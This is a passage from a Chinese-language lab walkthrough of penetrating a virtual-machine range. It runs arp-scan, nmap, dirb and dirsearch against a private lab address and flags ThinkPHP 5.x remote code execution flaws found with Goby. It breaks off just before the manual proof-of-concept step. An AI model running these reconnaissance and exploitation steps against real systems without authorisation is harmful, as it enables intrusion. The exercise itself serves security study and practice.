

2.4Target3配置

网卡配置:VMnet3 即33段,其他的就没什么了

接下来就可以开始内网渗透了,现在忘掉配置是的网卡信息,IP信息,后台信息等等,开始全真模拟

二、内网渗透

Target1

1.1信息收集



1.1.1IP收集

arp-scan -l



1.1.2端口收集

nmap -sV -sS -T4 192.168.231.128 -p 1-65535



1.1.3目录收集

dirb http://192.168.231.128/

或者



dirsearch -u http://192.168.231.128

1.2 webshell获取



根据收集到的端口、IP及目录信息等进行访问

通过访问80端口,以及Wappalyzer插件,透露出他的一些信息



接下来尝试用goby扫描,得知存在着两个可能的漏洞,这也可以通过网上搜索ThinkPHP V5历史版本漏洞得知



根据上述漏洞,可进行验证,验证方法多种1.手工POC验证,2.ThinkPHP V5一键工具等



在goby中漏洞验证也是成功的,说明漏洞可以利用

ThinkPHP 5.0.23 Remote Code Execution Vulnerability

ThinkPHP 5.x RCE



1.2.1手工POC注入

